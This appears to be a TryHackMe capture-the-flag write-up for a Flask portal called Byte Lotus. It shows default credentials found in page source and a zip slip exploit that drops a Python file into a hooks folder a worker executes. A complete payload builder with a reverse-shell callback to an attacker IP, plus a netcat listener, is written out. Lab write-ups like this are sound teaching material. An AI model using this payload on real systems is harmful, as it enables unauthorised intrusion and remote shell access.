The Hollow Shell - TryHackMe Writeup
Hacker Holidays 2026, Day 10. Medium, Web, 90 points.
Room blurb was "you find it on the beach: pretty, ordinary, the kind of thing nobody thinks to check. slip something inside and hold it to your ear." Should have clocked that as a hint straight away but it took me a bit to get there.

Recon
Started with the usual nmap:
nmap -sC -sV -p- 10.129.165.183
Took like 2 minutes to run (full port range) but came back with:
- 22/tcp - SSH
- 5000/tcp - gunicorn, redirects to /login
So port 5000 is a Flask app called Byte Lotus, a "Shoreline Display" room service portal. Nothing on 22 worth poking at yet so headed straight to the web app.

Staff sign-in page for the Shoreline Display portal

Auth bypass (well, not really a bypass, more a leaked default)
Login page is a "Staff sign-in" form, Staff ID + Passphrase. Before trying to brute force anything I did the obvious thing and checked page source (ctrl+u), which is basically always worth doing first on these rooms.
Found this sitting in an HTML comment right in the body:
Byte Lotus // internal display-manager portal
New on the floor team? IT seeds every property with the same starter
login until you set your own: user: concierge pass: StayNoticed2024!
(rotate it from Settings on first sign-in - most people forget)
Classic. Devs left the default creds in a comment.

Page source showing the hardcoded default credentials in an HTML comment
Logged in as concierge / StayNoticed2024! and got straight into the dashboard.

The upload feature
Once in, there's a "Bring a shell ashore" upload box. You upload a .zip containing a shell.json manifest (name + assets), allowed asset types are png jpg gif svg css json. Text under the button says:
"A shell may include optional automation hooks - the theme worker applies these for you shortly after the shell comes ashore, so you don't have to touch each tablet by hand."

The shell upload dashboard, mentioning automation hooks and the theme worker
That line is doing a lot of work if you actually read it properly, "automation hooks" + "theme worker" + "applies these for you" basically screams background process executing something on your uploaded content. I didn't clock this straight away though, first I just uploaded a bare minimum test zip:
mkdir test-shell && cd test-shell
cat > shell.json << 'EOF'
{
"name": "test",
"assets": []
}
EOF
zip -r ../test.zip .
Except I ran the zip command wrong the first time and couldn't find the zip after, turns out ../test.zip put it in my home dir not inside test-shell like I expected. Small facepalm moment.
Upload worked fine, dashboard showed the shell listed as "test" linking to shells/612511433e38/.

Shell listed on the dashboard after upload, linking to its shells/ directory
Browsed to shells/612511433e38/shell.json and it just serves back exactly what I uploaded, confirming static files get served as is with no processing on the content itself.

shell.json served back unmodified from the shells directory
Tried digging for docs on the "automation hooks" thing next, /api, /docs, /help, all 404. Grepped the dashboard HTML for "hook" and only got the same UI text back, no schema leaked client side. So no easy way to guess the manifest format for hooks, had to think about it differently.

Session cookie captured from the dashboard request, decodes to just the staff username

Zip Slip -> RCE
Ended up looking at public info on how these upload-and-extract features usually break (searched around since I was stuck on what field name the hooks even wanted), and the actual bug wasn't a hooks field in shell.json at all, it's a zip slip vulnerability in how the server extracts the archive.
Basically the app extracts each entry in your zip using something like os.path.join(shell_dir, filename) without checking if the result stays inside shell_dir. So if a zip entry is named ../../hooks/callback.py, extraction happily writes it outside the shells/<id>/ folder entirely, straight into a separate hooks/ directory at the app root. There's a theme_worker.py process constantly polling that hooks/ folder, reading any .py file it finds, deleting it, then piping the contents straight into a fresh python interpreter. So dropping a file there = arbitrary code execution as whatever user runs the worker.
Built the payload:
import zipfile, json
manifest = {"name": "reverse", "assets": []}
callback = '''
import socket, os, pty
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect(("10.129.65.41", 4444))
for fd in (0, 1, 2):
os.dup2(sock.fileno(), fd)
pty.spawn("/bin/bash")
'''
with zipfile.ZipFile("reverse-shell.zip", "w") as z:
z.writestr("shell.json", json.dumps(manifest))
z.writestr("../../hooks/callback.py", callback)
Ran it, then checked the zip actually kept the traversal path (some zip tools normalise ../ away and would've broken this):
python3 build_payload.py
unzip -l reverse-shell.zip
Length Date Time Name
--------- ---------- ----- ----
33 2026-08-09 17:35 shell.json
193 2026-08-09 17:35 ../../hooks/callback.py
--------- -------
226 2 files
Path was intact, python's zipfile module doesn't sanitise entry names at all.

Building the zip slip payload and confirming the traversal path survived zipping
Set up a listener:
nc -lvnp 4444
Uploaded reverse-shell.zip through the dashboard same as before, then just waited. Worker polls every 20 seconds apparently so wasn't instant, but the listener caught a connection:
Listening on 0.0.0.0 4444
Connection received on 10.129.165.183 40978
roomservice@tryhackme-2404:/var/www/conch$

Reverse shell landing as roomservice after the theme worker executed the payload
Shell landed as roomservice.

Confirming the bug in source
Once in, had a look at theme_worker.py to actually see what I'd just exploited rather than just taking it on faith:
def run_pending_hooks():
for path in sorted(glob.glob(os.path.join(HOOKS_DIR, "*.py"))):
try:
with open(path, "rb") as fh:
code = fh.read()
except OSError:
continue
try:
os.remove(path)
except OSError:
pass
try:
proc = subprocess.Popen(
[sys.executable, "-"],
stdin=subprocess.PIPE,
stdout=subprocess.DEVNULL,
stderr=subprocess.DEVNULL,
)
proc.stdin.write(code)
proc.stdin.close()
except Exception:
pass
Yep. Globs hooks/*.py every POLL_SECONDS (default 20), reads the file, deletes it, then pipes the raw bytes into python -. No validation on where the file came from or what's in it, it'll run literally anything sat in that folder.

Flag
Found it straight away with:
find / -iname "*flag*" 2>/dev/null
which turned up /home/roomservice/flag.txt.
cat /home/roomservice/flag.txt
THM{z1p_sl1pp3d_1nt0_a_sh3ll}

Stuff I took away from this one
- Read the flavour text properly. "automation hooks" + "theme worker applies these for you" was basically a straight up description of the vuln mechanism, I just didn't connect it fast enough and went hunting for a hooks field in the JSON that didn't exist.
- Zip slip is still such a simple bug to introduce, just don't sanitise filenames on extraction and you've got arbitrary write. Worth checking for on literally any file upload + extract feature going forward.
- Always double check where a file actually landed when a relative path is involved, wasted a few minutes because ../test.zip put the test file in my home dir instead of where I expected it.
- Good habit confirmed again: check page source before doing anything else on a login page, found the default creds in like 30 seconds just from ctrl+u.

Tools I used
- nmap
- Firefox devtools (network tab, page source)
- curl
- python3 (zipfile module for building the payload)
- netcat

